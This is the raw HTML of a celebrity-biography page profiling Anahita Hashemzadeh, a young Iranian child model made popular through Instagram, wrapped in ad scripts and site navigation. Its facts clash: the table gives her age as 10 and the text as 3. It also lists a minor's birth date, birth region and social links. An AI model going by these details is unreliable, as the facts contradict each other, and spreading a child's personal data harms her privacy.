<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8817298364053989"
     crossorigin="anonymous"></script>

<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8817298364053989"
     data-ad-slot="6208783457"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
	<div class="cell large-auto  small-12 ">
		<article class="single-post-wrap " id="post-613" >
			<div class="single-post-content-wrap">
						<div class="single-post-header">
														<div class="single-post-top">
								
								<div class="grid-x ">
									<div class="cell large-12 small-12 ">
										<div class="breadcrumb-wrap">
											<ul id="breadcrumbs" class="breadcrumbs"><li class="item-home"><a class="bread-link bread-home" href="https://biographyline.com" title="Biographyline">Biographyline</a></li><li class="item-cat item-cat-4 item-cat-biography"><a class="bread-cat bread-cat-4 bread-cat-biography" href="https://biographyline.com/category/biography/" title="Biography">Biography</a></li><li class="item-current item-613"><strong class="bread-current bread-613" title="Anahita Hashemzadeh">Anahita Hashemzadeh</strong></li></ul>										</div>
										<span class="text-right"></span>
									</div>
								</div>
							</div>
														
														<div class="post-cat-info clearfix">
								<a class="cat-info-el" href="https://biographyline.com/category/biography/" alt="View all posts in Biography">Biography</a>							</div>
														<div class="single-title ">
																																<h1 class="entry-title">Anahita Hashemzadeh Age, Country, Bio, Birthplace, Parents, Modeling</h1>
																						
                            								</div>
																		<div class="post-meta-info ">
																				<span class="meta-info-el meta-info-author">
											<img alt='' src='https://secure.gravatar.com/avatar/27635d304cb84b9ca54beb122bcda628?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27635d304cb84b9ca54beb122bcda628?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>											<a class="vcard author" href="https://biographyline.com/author/nirjal/" title="Robert Tolan">
												Robert Tolan											</a>
										</span>
																														<span class="meta-info-el mate-info-date-icon">
											<i class="fa fa-clock-o"></i>
												                                                <span class="posted-on">Updated On March 17, 2024</span>										</span>
																													</div>
									                            <br>
                            <div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://biographyline.com/anahita-hashemzadeh-age-bio-parents-country-dimples/" data-a2a-title="Anahita Hashemzadeh"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fbiographyline.com%2Fanahita-hashemzadeh-age-bio-parents-country-dimples%2F&amp;linkname=Anahita%20Hashemzadeh" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fbiographyline.com%2Fanahita-hashemzadeh-age-bio-parents-country-dimples%2F&amp;linkname=Anahita%20Hashemzadeh" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fbiographyline.com%2Fanahita-hashemzadeh-age-bio-parents-country-dimples%2F&amp;linkname=Anahita%20Hashemzadeh" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fbiographyline.com%2Fanahita-hashemzadeh-age-bio-parents-country-dimples%2F&amp;linkname=Anahita%20Hashemzadeh" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fbiographyline.com%2Fanahita-hashemzadeh-age-bio-parents-country-dimples%2F&amp;linkname=Anahita%20Hashemzadeh" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fbiographyline.com%2Fanahita-hashemzadeh-age-bio-parents-country-dimples%2F&amp;linkname=Anahita%20Hashemzadeh" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>								</div>

								
								
								<div class="single-content-wrap biography-post">
									<div class="entry single-entry ">
                                        <div class="post-thumb-new"  style="margin-bottom:10px;">
                                            <a href="https://biographyline.com/anahita-hashemzadeh-age-bio-parents-country-dimples/"><img width="386" height="406" src="https://biographyline.com/wp-content/uploads/2019/04/cute-baby-feature-image.jpg" class="float-center object-fit-img wp-post-image" alt="Anahita Hashemzadeh" title="Anahita Hashemzadeh" decoding="async" srcset="https://biographyline.com/wp-content/uploads/2019/04/cute-baby-feature-image.jpg 386w, https://biographyline.com/wp-content/uploads/2019/04/cute-baby-feature-image-285x300.jpg 285w" sizes="(max-width: 386px) 100vw, 386px" /></a>                                        <table class="table-striped">
    <tbody>

            <tr>
            <td colspan="2" style="text-align:center;">
                <h3>Facts of Anahita Hasemzadeh</h3>
            </td>
        </tr>
    
    <tr>
        <th>Full Name: </th>
        <td>Anahita Hasemzadeh</td>
    </tr>


            <tr>
            <th>Birth Date: </th>
            <td>January 10, 2016</td>
        </tr>

        <tr>
            <th>Age: </th>
            <td>10 years</td>
        </tr>
    
        

            <tr>
            <th>Gender: </th>
            <td>Female</td>
        </tr>
                <tr>
            <th>Profession: </th>
            <td>Model</td>
        </tr>
                <tr>
            <th>Country: </th>
            <td>Iran</td>
        </tr>
    
            <tr>
            <th>Horoscope: </th>
            <td>Capricorn</td>
        </tr>
    
    

    
    <tr><th>Husband</th><td>None</td><tr><th>Wife</th><td>none</td><tr><th>Dating</th><td>None</td><tr><th>Married</th><td>None</td><tr><th>Break Up</th><td>none</td><tr><th>Divorce</th><td>none</td><tr><th>Net Worth</th><td>unknown</td></tr><tr><th>Salary</th><td>none</td><tr><th>Eye Color</th><td>Blue</td><tr><th>Hair Color</th><td>Curly Black</td><tr><th>Birth Place</th><td>Central Iran</td><tr><th>Status</th><td>none</td><tr><th>Nationality</th><td>Iranian</td><tr><th>Ethnicity</th><td>Persian</td><tr><th>Religion</th><td>not available</td><tr><th>Education</th><td>not available</td><tr><th>Father</th><td>not available</td><tr><th>Mother</th><td>not available</td><tr><th>Siblings</th><td>none</td><tr><th>Kids</th><td>none</td><tr><th>Facebook</th><td><a href="https://www.facebook.com/BeautyQueenOfficialPage/" target="_blank"> Anahita Hasemzadeh Facebook</a></td><tr><th>Instagram</th><td><a href="https://www.instagram.com/annahiita.hashemzadeh/?hl=en" target="_blank"> Anahita Hasemzadeh Instagram</a></td>

    <tr>
        <td colspan="2" style="text-align:center;">
            <a href="#" class="viewmore" style="border-bottom: 2px solid #dd8850;">View more / View less Facts of Anahita Hasemzadeh</a>
        </td>
    </tr>
    </tbody>
</table>
<style>
    .table-striped tr th{text-align: left;}
    /*.entry-content .table-striped th{*/
        /*background: none;*/
    /*}*/
    /*.table-striped tbody tr:nth-of-type(odd){*/
        /*background-color: rgba(0,0,0,.05);*/
    /*}*/
    /*.table-striped tbody td,.table-striped tbody th{*/
        /*font-size: .8em;*/
    /*}*/

    /* SHOW LATER */
    .entry-content .table-striped a{border-bottom:none;}

    .table-striped tr:nth-child(n+6){
        display: none;
    }
    .table-striped tr:last-child{
        display: table-row;
    }

</style>
<script>
    $ = jQuery;
    $(function(){
        var tablestatus = 1;
        $('body').on('click','.viewmore',function(){
            $(this).removeClass('viewmore').addClass('viewless');
           $('.table-striped tr').show();
           return false;
        });
        $('body').on('click', '.viewless',function(){
            $(this).removeClass('viewless').addClass('viewmore');
            $('.table-striped tr:nth-child(n+6)').hide();
            $('.table-striped tr:last-child').attr('style','display:table-row');
            return false;
        });
    });
</script>                                        </div>
										<div class='code-block code-block-8' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8817298364053989"
     crossorigin="anonymous"></script>

<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8817298364053989"
     data-ad-slot="7330293431"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<h3><em>We all have heard people starting their career at a very young age. However, How young exactly? People can’t imagine having a career at the age of 3, let alone a modeling career. But beauty comes in all shapes and sizes. Anahita Hashemzadeh is a 3 years old girl who has started a modeling career with the help of her cute face and a smile that can melt anyone’s heart. </em></h3>
<h3><em>At only the age of 3, she is a viral social media celebrity. Fans follow dimple queen just so they can have a brighter day after looking at her cute smile with dimples. </em></h3>
<p>&nbsp;</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8817298364053989"
     crossorigin="anonymous"></script>

<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8817298364053989"
     data-ad-slot="2461110139"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



<div id="M646000ScriptRootC1266427"></div>
<script src="https://jsc.mgid.com/b/i/biographyline.com.1266427.js" async></script>
</div>

<div id="ez-toc-container" class="ez-toc-v2_0_61 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title " >Table of Contents</p><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<div class='adsbyvli' data-ad-slot='pw_18891'></div><script type='text/javascript'> (vitag.Init = window.vitag.Init || []).push(function () { viAPItag.initPowerInstream('pw_18891'); }); </script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8817298364053989"
     data-ad-slot="3599719454"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#How_did_Anahita_Hasemzadeh_start_her_career_from_Instagram" title="How did Anahita Hasemzadeh start her career from Instagram ?">How did Anahita Hasemzadeh start her career from Instagram ?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Anahitas_Wiki_Bio_Parents_Age_Birth_Place_Country" title="Anahita&#8217;s Wiki Bio, Parents, Age, Birth Place, Country :">Anahita&#8217;s Wiki Bio, Parents, Age, Birth Place, Country :</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Body_Features" title="Body Features:">Body Features:</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="How_did_Anahita_Hasemzadeh_start_her_career_from_Instagram"></span>How did Anahita Hasemzadeh start her career from Instagram ?<span class="ez-toc-section-end"></span></h2>
<div>
<dl id="attachment_614">
<dt>
<figure style="width: 471px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" src="https://biographyline.com/wp-content/uploads/2019/04/cute-baby-career-2.jpg" alt="Anahita Bio, Wiki, Age, Country, Birthplace, Parents" width="471" height="551" /><figcaption class="wp-caption-text">Anahita modelling for Copolpa baby pictures Source: Instagram</figcaption></figure></dt>
<dd></dd>
</dl>
</div>
<p>Social media has been a platform for sharing contents open to everybody. But who would have thought it could start a career of a baby girl at the age of 3. Anahita started her career after her mother posted pictures of her on Instagram. The adorable girl melted the hearts of every fan and the followers soon started posting those pictures on other social media. Consequently, the pictures went viral over few hours. What started as a casual post soon brought a mass of followers.</p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<div class="adsbyvli" data-ad-slot="pw_20085"></div> <script type="text/javascript">(vitag.Init = window.vitag.Init || []).push(function () { viAPItag.display("pw_20085") })</script></div>

<p>The mother after noticing the love her child had gained started sharing more of her pictures. Now, the account has over 324,000 followers. Her Instagram consists of her cute pictures with stunning surroundings and cute outfit. Moreover, she is seen smiling and showing her angel eyes. Now she is modeling and it is a great height to achieve for a 3 year old kid. She will surely be one of the most wanted models from agents all over the world.</p>
<p>Young Anahita is just 3 years old and she has no interest in money for now. Her exact net worth is unknown for now. However, we are sure she will have a hefty bank account when she gets older alongside her career.</p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>

<div id="M646000ScriptRootC1018427">
</div>
<script src="https://jsc.mgid.com/b/i/biographyline.com.1018427.js" async></script>
</div>

<h2><span class="ez-toc-section" id="Anahitas_Wiki_Bio_Parents_Age_Birth_Place_Country"></span>Anahita&#8217;s Wiki Bio, Parents, Age, Birth Place, Country :<span class="ez-toc-section-end"></span></h2>
<div>
<dl id="attachment_615">
<dt>
<figure style="width: 522px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="" src="https://biographyline.com/wp-content/uploads/2019/04/cute-baby-career.jpg" alt="Anahita Age, Country, Dimples, Bio, Parents" width="522" height="642" /><figcaption class="wp-caption-text">Anahita enjoying her photography Source: Instagram</figcaption></figure></dt>
<dd></dd>
</dl>
</div>
<p>The dimple queen Anahita was born to her parents at her country Iran. Moreover, her birthplace Central Iran. Although we are sure her mother handles her Instagram account, information regarding her parents hasn’t surfaced the internet yet. Her parents gave birth to her on 10th January of 2016 making her age 3. Anahita birth sign is Capricorn. The cute girl is of Iranian nationality. In addition, her interest also lies in playing the piano which can be seen on her Instagram highlights.</p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="Body_Features"></span>Body Features:<span class="ez-toc-section-end"></span></h2>
<p>Adorable Anahita has a blue eye color and curly black hair. Her height and body weight is unknown. However, aged 3 Anahita has a lot to grow. We will surely see her become a household name.</p>
<figure id="attachment_631" aria-describedby="caption-attachment-631" style="width: 1349px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="size-full wp-image-631" src="https://biographyline.com/wp-content/uploads/2019/04/Screenshot_2019-04-28-anahita-❤️-آناهيتا-annahiita-hashemzadeh-•-Instagram-photos-and-videos.png" alt="" width="1349" height="654" srcset="https://biographyline.com/wp-content/uploads/2019/04/Screenshot_2019-04-28-anahita-❤️-آناهيتا-annahiita-hashemzadeh-•-Instagram-photos-and-videos.png 1349w, https://biographyline.com/wp-content/uploads/2019/04/Screenshot_2019-04-28-anahita-❤️-آناهيتا-annahiita-hashemzadeh-•-Instagram-photos-and-videos-300x145.png 300w, https://biographyline.com/wp-content/uploads/2019/04/Screenshot_2019-04-28-anahita-❤️-آناهيتا-annahiita-hashemzadeh-•-Instagram-photos-and-videos-768x372.png 768w, https://biographyline.com/wp-content/uploads/2019/04/Screenshot_2019-04-28-anahita-❤️-آناهيتا-annahiita-hashemzadeh-•-Instagram-photos-and-videos-1024x496.png 1024w" sizes="(max-width: 1349px) 100vw, 1349px" /><figcaption id="caption-attachment-631" class="wp-caption-text">Anahita Hashemzadeh</figcaption></figure>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://biographyline.com/anahita-hashemzadeh-age-bio-parents-country-dimples/" data-a2a-title="Anahita Hashemzadeh"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fbiographyline.com%2Fanahita-hashemzadeh-age-bio-parents-country-dimples%2F&amp;linkname=Anahita%20Hashemzadeh" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fbiographyline.com%2Fanahita-hashemzadeh-age-bio-parents-country-dimples%2F&amp;linkname=Anahita%20Hashemzadeh" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fbiographyline.com%2Fanahita-hashemzadeh-age-bio-parents-country-dimples%2F&amp;linkname=Anahita%20Hashemzadeh" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fbiographyline.com%2Fanahita-hashemzadeh-age-bio-parents-country-dimples%2F&amp;linkname=Anahita%20Hashemzadeh" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fbiographyline.com%2Fanahita-hashemzadeh-age-bio-parents-country-dimples%2F&amp;linkname=Anahita%20Hashemzadeh" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fbiographyline.com%2Fanahita-hashemzadeh-age-bio-parents-country-dimples%2F&amp;linkname=Anahita%20Hashemzadeh" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div class='code-block code-block-6' style='margin: 8px 0; clear: both;'>

<div id="M646000ScriptRootC1324340"></div>
<script src="https://jsc.mgid.com/b/i/biographyline.com.1324340.js" async></script>
</div>

									</div>
																		<span class="single-post-tag">
										<span class="single-tag-text">Tagged:</span><a href="https://biographyline.com/tag/3-years-old-model/" rel="tag">3 years old model</a><a href="https://biographyline.com/tag/anahita-hashemzadeh/" rel="tag">Anahita Hashemzadeh</a>									</span>
									

                                    <div class="view-birthday-details">
                                        <div class="birthday-button">
                                            <a href="https://biographyline.com/today-birthdays" >View Today's Birthdays</a>
                                        </div>
                                        <div class="birthday-button">
                                            <a href="https://biographyline.com/upcoming-birthdays">View Upcoming Birthdays</a>
                                        </div>
                                        <div class="filter" >
                                            <form method="get" action="https://biographyline.com/filter-birthday/">
                                                <select name="dd" required>
                                                    <option value="">Day</option>
                                                                                                            <option>1</option>
                                                                                                            <option>2</option>
                                                                                                            <option>3</option>
                                                                                                            <option>4</option>
                                                                                                            <option>5</option>
                                                                                                            <option>6</option>
                                                                                                            <option>7</option>
                                                                                                            <option>8</option>
                                                                                                            <option>9</option>
                                                                                                            <option>10</option>
                                                                                                            <option>11</option>
                                                                                                            <option>12</option>
                                                                                                            <option>13</option>
                                                                                                            <option>14</option>
                                                                                                            <option>15</option>
                                                                                                            <option>16</option>
                                                                                                            <option>17</option>
                                                                                                            <option>18</option>
                                                                                                            <option>19</option>
                                                                                                            <option>20</option>
                                                                                                            <option>21</option>
                                                                                                            <option>22</option>
                                                                                                            <option>23</option>
                                                                                                            <option>24</option>
                                                                                                            <option>25</option>
                                                                                                            <option>26</option>
                                                                                                            <option>27</option>
                                                                                                            <option>28</option>
                                                                                                            <option>29</option>
                                                                                                            <option>30</option>
                                                                                                            <option>31</option>
                                                                                                    </select>
                                                <select name="mm" required>
                                                    <option value="">Month</option>
                                                                                                            <option value="01">Jan</option>
                                                                                                            <option value="02">Feb</option>
                                                                                                            <option value="03">Mar</option>
                                                                                                            <option value="04">Apr</option>
                                                                                                            <option value="05">May</option>
                                                                                                            <option value="06">Jun</option>
                                                                                                            <option value="07">Jul</option>
                                                                                                            <option value="08">Aug</option>
                                                                                                            <option value="09">Sep</option>
                                                                                                            <option value="10">Oct</option>
                                                                                                            <option value="11">Nov</option>
                                                                                                            <option value="12">Dec</option>
                                                                                                    </select>
                                                <select name="yy">
                                                    <option value="">Year</option>
                                                                                                            <option>1900</option>
                                                                                                            <option>1901</option>
                                                                                                            <option>1902</option>
                                                                                                            <option>1903</option>
                                                                                                            <option>1904</option>
                                                                                                            <option>1905</option>
                                                                                                            <option>1906</option>
                                                                                                            <option>1907</option>
                                                                                                            <option>1908</option>
                                                                                                            <option>1909</option>
                                                                                                            <option>1910</option>
                                                                                                            <option>1911</option>
                                                                                                            <option>1912</option>
                                                                                                            <option>1913</option>
                                                                                                            <option>1914</option>
                                                                                                            <option>1915</option>
                                                                                                            <option>1916</option>
                                                                                                            <option>1917</option>
                                                                                                            <option>1918</option>
                                                                                                            <option>1919</option>
                                                                                                            <option>1920</option>
                                                                                                            <option>1921</option>
                                                                                                            <option>1922</option>
                                                                                                            <option>1923</option>
                                                                                                            <option>1924</option>
                                                                                                            <option>1925</option>
                                                                                                            <option>1926</option>
                                                                                                            <option>1927</option>
                                                                                                            <option>1928</option>
                                                                                                            <option>1929</option>
                                                                                                            <option>1930</option>
                                                                                                            <option>1931</option>
                                                                                                            <option>1932</option>
                                                                                                            <option>1933</option>
                                                                                                            <option>1934</option>
                                                                                                            <option>1935</option>
                                                                                                            <option>1936</option>
                                                                                                            <option>1937</option>
                                                                                                            <option>1938</option>
                                                                                                            <option>1939</option>
                                                                                                            <option>1940</option>
                                                                                                            <option>1941</option>
                                                                                                            <option>1942</option>
                                                                                                            <option>1943</option>
                                                                                                            <option>1944</option>
                                                                                                            <option>1945</option>
                                                                                                            <option>1946</option>
                                                                                                            <option>1947</option>
                                                                                                            <option>1948</option>
                                                                                                            <option>1949</option>
                                                                                                            <option>1950</option>
                                                                                                            <option>1951</option>
                                                                                                            <option>1952</option>
                                                                                                            <option>1953</option>
                                                                                                            <option>1954</option>
                                                                                                            <option>1955</option>
                                                                                                            <option>1956</option>
                                                                                                            <option>1957</option>
                                                                                                            <option>1958</option>
                                                                                                            <option>1959</option>
                                                                                                            <option>1960</option>
                                                                                                            <option>1961</option>
                                                                                                            <option>1962</option>
                                                                                                            <option>1963</option>
                                                                                                            <option>1964</option>
                                                                                                            <option>1965</option>
                                                                                                            <option>1966</option>
                                                                                                            <option>1967</option>
                                                                                                            <option>1968</option>
                                                                                                            <option>1969</option>
                                                                                                            <option>1970</option>
                                                                                                            <option>1971</option>
                                                                                                            <option>1972</option>
                                                                                                            <option>1973</option>
                                                                                                            <option>1974</option>
                                                                                                            <option>1975</option>
                                                                                                            <option>1976</option>
                                                                                                            <option>1977</option>
                                                                                                            <option>1978</option>
                                                                                                            <option>1979</option>
                                                                                                            <option>1980</option>
                                                                                                            <option>1981</option>
                                                                                                            <option>1982</option>
                                                                                                            <option>1983</option>
                                                                                                            <option>1984</option>
                                                                                                            <option>1985</option>
                                                                                                            <option>1986</option>
                                                                                                            <option>1987</option>
                                                                                                            <option>1988</option>
                                                                                                            <option>1989</option>
                                                                                                            <option>1990</option>
                                                                                                            <option>1991</option>
                                                                                                            <option>1992</option>
                                                                                                            <option>1993</option>
                                                                                                            <option>1994</option>
                                                                                                            <option>1995</option>
                                                                                                            <option>1996</option>
                                                                                                            <option>1997</option>
                                                                                                            <option>1998</option>
                                                                                                            <option>1999</option>
                                                                                                            <option>2000</option>
                                                                                                            <option>2001</option>
                                                                                                            <option>2002</option>
                                                                                                            <option>2003</option>
                                                                                                            <option>2004</option>
                                                                                                            <option>2005</option>
                                                                                                            <option>2006</option>
                                                                                                            <option>2007</option>
                                                                                                            <option>2008</option>
                                                                                                            <option>2009</option>
                                                                                                            <option>2010</option>
                                                                                                            <option>2011</option>
                                                                                                            <option>2012</option>
                                                                                                            <option>2013</option>
                                                                                                            <option>2014</option>
                                                                                                            <option>2015</option>
                                                                                                            <option>2016</option>
                                                                                                            <option>2017</option>
                                                                                                            <option>2018</option>
                                                                                                            <option>2019</option>
                                                                                                            <option>2020</option>
                                                                                                            <option>2021</option>
                                                                                                            <option>2022</option>
                                                                                                            <option>2023</option>
                                                                                                            <option>2024</option>
                                                                                                            <option>2025</option>
                                                                                                            <option>2026</option>
                                                                                                    </select>
                                                <input type="submit" class="btn btn-danger btn-xs filter-birthday-button" value="Filter Birthday Date" />
                                            </form>
                                        </div>
                                        <div class="clearfix"></div>
                                    </div>

																	</div>
																<div class="single-post-box-outer">
																	</div>
																																
  <div class="single-post-box-related single-content-wrap">
              <div class="box-related-header block-header-wrap">
        <div class="block-header-inner">
          <div class="block-title widget-title">
            <h3>Related Posts of Anahita Hashemzadeh</h3>
          </div>
        </div>
      </div>
            <div class="block-content-wrap ">
      <div class="grid-x grid-margin-x medium-margin-collapse div_related_posts">
                                            <div class="cell large-6 medium-6 small-12  ">
    <article class="post-wrap ">
                    <div class="post-image-warp">
                <div class="post-thumb-overlay"></div>
                <span class="thumbnail-post">
                        <a href="https://biographyline.com/nikki-glaser/"><img width="428" height="400" src="https://biographyline.com/wp-content/uploads/2021/07/Nikki-Glaser-428x400.jpg" class="thumbnail object-fit-postimg_250 wp-post-image" alt="Nikki Glaser" decoding="async" loading="lazy" /></a>                    </span>
            </div>
        
        <div class="post-header-outer  is-absolute ">
            <div class="post-header">
                                    <div class="post-cat-info ">
                        <a class="cat-info-el" href="https://biographyline.com/category/biography/">Biography</a>                    </div>
                                    <h3 class="post-title is-size-4 entry-title is-lite"><a class="post-title-link" href="https://biographyline.com/nikki-glaser/" rel="bookmark">Nikki Glaser</a></h3>                <div class="post-meta-info ">
                      <span class="meta-info-el meta-info-author">
                        <a class="vcard author is-lite" href="https://biographyline.com/author/christian/">
                          Christian Golden                        </a>
                      </span>
                    <span class="meta-info-el meta-info-date ">
                        <time class="date is-lite update">
                          <span>November 8, 2023</span>
                        </time>
                      </span>
                </div>
            </div>
        </div>
    </article>
</div>                          <div class="cell large-6 medium-6 small-12  ">
    <article class="post-wrap ">
                    <div class="post-image-warp">
                <div class="post-thumb-overlay"></div>
                <span class="thumbnail-post">
                        <a href="https://biographyline.com/fiona-oloughlin-biography-books-husband-net-worth-children/"><img width="428" height="400" src="https://biographyline.com/wp-content/uploads/2019/07/Capture-62-428x400.jpg" class="thumbnail object-fit-postimg_250 wp-post-image" alt="" decoding="async" loading="lazy" /></a>                    </span>
            </div>
        
        <div class="post-header-outer  is-absolute ">
            <div class="post-header">
                                    <div class="post-cat-info ">
                        <a class="cat-info-el" href="https://biographyline.com/category/biography/">Biography</a>                    </div>
                                    <h3 class="post-title is-size-4 entry-title is-lite"><a class="post-title-link" href="https://biographyline.com/fiona-oloughlin-biography-books-husband-net-worth-children/" rel="bookmark">Fiona O&#8217;Loughlin</a></h3>                <div class="post-meta-info ">
                      <span class="meta-info-el meta-info-author">
                        <a class="vcard author is-lite" href="https://biographyline.com/author/daniel/">
                          Daniel Scull                        </a>
                      </span>
                    <span class="meta-info-el meta-info-date ">
                        <time class="date is-lite update">
                          <span>November 8, 2023</span>
                        </time>
                      </span>
                </div>
            </div>
        </div>
    </article>
</div>                          <div class="cell large-6 medium-6 small-12  ">
    <article class="post-wrap ">
                    <div class="post-image-warp">
                <div class="post-thumb-overlay"></div>
                <span class="thumbnail-post">
                        <a href="https://biographyline.com/lux-atkin-biography-age-parents-siblings-nationality/"><img width="428" height="400" src="https://biographyline.com/wp-content/uploads/2019/09/Lux-Atkin-428x400.jpg" class="thumbnail object-fit-postimg_250 wp-post-image" alt="" decoding="async" loading="lazy" /></a>                    </span>
            </div>
        
        <div class="post-header-outer  is-absolute ">
            <div class="post-header">
                                    <div class="post-cat-info ">
                        <a class="cat-info-el" href="https://biographyline.com/category/biography/">Biography</a>                    </div>
                                    <h3 class="post-title is-size-4 entry-title is-lite"><a class="post-title-link" href="https://biographyline.com/lux-atkin-biography-age-parents-siblings-nationality/" rel="bookmark">Lux Atkin</a></h3>                <div class="post-meta-info ">
                      <span class="meta-info-el meta-info-author">
                        <a class="vcard author is-lite" href="https://biographyline.com/author/felix/">
                          Felix Murray                        </a>
                      </span>
                    <span class="meta-info-el meta-info-date ">
                        <time class="date is-lite update">
                          <span>November 8, 2023</span>
                        </time>
                      </span>
                </div>
            </div>
        </div>
    </article>
</div>                          <div class="cell large-6 medium-6 small-12  ">
    <article class="post-wrap ">
                    <div class="post-image-warp">
                <div class="post-thumb-overlay"></div>
                <span class="thumbnail-post">
                        <a href="https://biographyline.com/madison-kyle-bumgarner/"><img width="428" height="400" src="https://biographyline.com/wp-content/uploads/2019/08/Madison-Bumgarner-428x400.jpg" class="thumbnail object-fit-postimg_250 wp-post-image" alt="" decoding="async" loading="lazy" /></a>                    </span>
            </div>
        
        <div class="post-header-outer  is-absolute ">
            <div class="post-header">
                                    <div class="post-cat-info ">
                        <a class="cat-info-el" href="https://biographyline.com/category/biography/">Biography</a>                    </div>
                                    <h3 class="post-title is-size-4 entry-title is-lite"><a class="post-title-link" href="https://biographyline.com/madison-kyle-bumgarner/" rel="bookmark">Madison Kyle Bumgarner</a></h3>                <div class="post-meta-info ">
                      <span class="meta-info-el meta-info-author">
                        <a class="vcard author is-lite" href="https://biographyline.com/author/felix/">
                          Felix Murray                        </a>
                      </span>
                    <span class="meta-info-el meta-info-date ">
                        <time class="date is-lite update">
                          <span>November 8, 2023</span>
                        </time>
                      </span>
                </div>
            </div>
        </div>
    </article>
</div>          
              </div>
